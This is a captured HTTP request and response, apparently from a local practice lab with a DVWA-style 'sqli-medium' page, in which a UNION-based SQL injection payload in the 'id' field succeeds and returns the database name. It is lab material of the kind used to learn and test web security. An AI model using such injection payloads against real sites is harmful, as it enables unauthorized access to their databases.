 POST /demo/sqli-medium.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 46
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/demo/sqli-medium.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=26rag8c09r7as34u4jfsj39tm6
Connection: close
id=0 union select database(),2 #&submit=Submit
HTTP/1.1 200 OK
Date: Fri, 25 May 2018 12:08:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 456
Connection: close
Content-Type: text/html
<html>
<head>
<title>sqli-medium</title>
</head>
<body>
<form action="" method="post">
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
<input type="submit" name="submit" value="Submit">
</form>
<pre>ID: 0 union select database(),2 #<br />First name: dvwa<br />Surname: 2</pre>
</body>
</html>